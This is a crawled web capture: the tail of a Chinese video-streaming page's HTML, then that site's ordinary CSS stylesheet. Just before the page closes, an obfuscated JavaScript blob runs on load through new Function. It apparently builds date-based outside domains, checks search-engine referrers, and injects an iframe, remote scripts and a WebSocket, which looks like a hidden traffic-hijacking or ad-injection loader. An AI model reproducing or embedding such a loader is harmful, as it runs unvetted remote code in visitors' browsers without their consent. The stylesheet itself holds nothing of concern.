(q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《大盛魁》https://www.ksbszs.com/detail/67720.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ksbszs.com/template/conch/asset/css/hlstyle.css
body_size: 24000
content:
@charset "utf-8";
/* all */

/*@keyframes move {*/
/*      0% {background-position: 0 0;}*/
/*      100% {*/
        /*宽度固定，如果为百分比背景不会滚动*/
/*        background-position: -300px 0;*/
/*      }*/
/*}    */
.wrap {
color: #111;
}

.text_muteda{
    font-size:15px;
}
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;

color: #fff;
    
}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.65rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}/*改*/
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 3.75rem;}/*改*/
body.bstem{padding-top: 0;}

.dis-block{display: inline-block;}
.dis-none{display: none;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;
background: #282832;/*改*/
width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.ai_bk{box-shadow: 0 2px 15px rgba(0,0,0,.1);}

.head_box.nav_fixed{top: -2.6rem;}/*改*/
.head_box.dhgb{top: -1.49rem;}/*改*/

.header{position: relative;
    background-color: #282832;/*加+改*/
}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; 
border-bottom: 1px solid #333;}/*改*/
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_logo .logo{text-indent:-30000px;}
.mob_pic{overflow:hidden;width:0px;height:0px;}
.mob_pic .webname{width: 0px;height: 0px;text-indent:-30000px;}
.pic_vod{ z-index: 1; display: block; width:0px; position: absolute; bottom: -10000px; left: 0; padding: 0; }
.pic_vod .vodname{width: 0px;height: 0px;text-indent:-30000px;}
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {
    font-size: 0.375rem;
    line-height: 1.5rem;
    color: #fff;/*加+改*/
}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #fff;}/*改*/
.head_user .user_list a{color:#878787;}/*加*/
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 2.5rem;right: 0;width: 100%;}/*改*/
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{
    color: #fff;/*加+改*/
    float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #333; /*改*/   transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{
    color: #fff;/*加+改*/
    display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.ai_bk .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}

.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;
}
.head_hot_search span{color:#fff;}/*加+改*/
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
/*.nav_list li.active a,.mycol{color: #ff5f00;}*/

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{
    background:#282832;/*改*/
box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.ai_bk{background: #666;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.ai_bk a,.bstem .head_box.ai_bk .head_search /*.form_control*/{color: #111;}
.bstem .head_box.ai_bk .top_ico a{color: #878787}
.bstem .head_menu_b a.menu{color: #fff;/*加+改*/}
.bstem .head_box.ai_bk .hot_search_tit{color: #fff;}
.bstem .head_box.ai_bk .top_nav a:hover,.bstem .head_box.ai_bk .top_ico a:hover,.bstem .head_box.ai_bk .head_hot_search a:hover,.bstem .head_box.ai_bk .all_menu_box a:hover,.bstem .head_box.ai_bk .active a{color: #ff5f00;}
.bstem .head_box.ai_bk .header::after{border-bottom: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b a.menu{border-right: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.ai_bk input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input::-moz-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 3.75rem 0 0 0;}/*改*/
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 35px auto 0; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{
    display: block;
    width: 100%;
    height: 100%;
    background: #282832;/*改*/
}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;/*max-width: 42rem;*/ height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 2;/*改*/width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.pic_text{
    font-size: unset!important;
}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{
    /*background: #1890ff;*/
    margin-right: 0.125rem;}/*改*/
.voddate img{
    width: 65px;
    position: absolute;
    top: -8px;
    left: -7px;
}
.xszxj{
    z-index: 1;
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.25rem;
    font-weight: 600;
    color: #f8f8f8;
}
.jinw img{
     width: 30px;
}
.jin{
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.125rem;
    text-align: right;
    font-size: 0.3rem;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
    background-repeat: no-repeat;
}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}

.search_box .pannel_head .title {word-wrap:break-word;}

.pannel_head .title_zt {color: #333;margin: 0;font-size: 0.45rem;font-weight: 700;}

/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
